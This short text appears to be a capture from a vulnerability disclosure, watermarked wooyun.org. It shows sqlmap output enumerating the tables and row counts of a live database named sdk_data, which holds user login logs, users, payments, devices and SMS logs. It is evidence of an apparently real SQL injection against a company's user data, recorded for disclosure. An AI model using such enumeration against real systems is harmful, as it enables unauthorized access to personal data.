 [23:28:53] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: sdk_data
+--------------------------------+---------+
| Table | Entries |
+--------------------------------+---------+
| user_login_log_70007 | 117053435 |
| user_login_log_70013 | 36591188 |
| user_login_log_70015 | 10583143 |
| user_login_log_70040 | 8229790 |
| user_login_log_70030 | 7598162 |
| rec_pay | 4137436 |
| users | 3854096 |
| user_login_log_70010 | 3731021 |
| user_login_log_70301 | 3071985 |
| user_login_log_70100 | 1854206 |
| devices | 1175191 |
| user_login_log_70014 | 1128267 |
| user_login_log_70200 | 786996 |
| user_login_log_70041 | 268470 |
| user_login_log_70018 | 253586 |
| user_login_log_70016 | 210301 |
| user_login_log_70031 | 186184 |
| user_binding_reward_code | 157432 |
| user_login_log_70101 | 154662 |
| smslog | 96645 |
| user_login_log_70019 | 59977 |
| user_login_log_70042 | 48164 |
| user_login_log_70201 | 38732 |
| user_login_log_70032 | 22161 |
| user_login_log_70017 | 1247 |
| conf_game | 29 |
| rel_cp_game | 27 |
| rel_cp_game_bk2 | 27 |
| view_cp_game | 27 |
| user_login_log_70008 | 22 |
| rel_cp_game_back | 20 |
| conf_cp | 11 |
| dic_id | 4 |
| user_binding_reward_code_jstf | 1 |
+--------------------------------+---------+
www.wooyun.org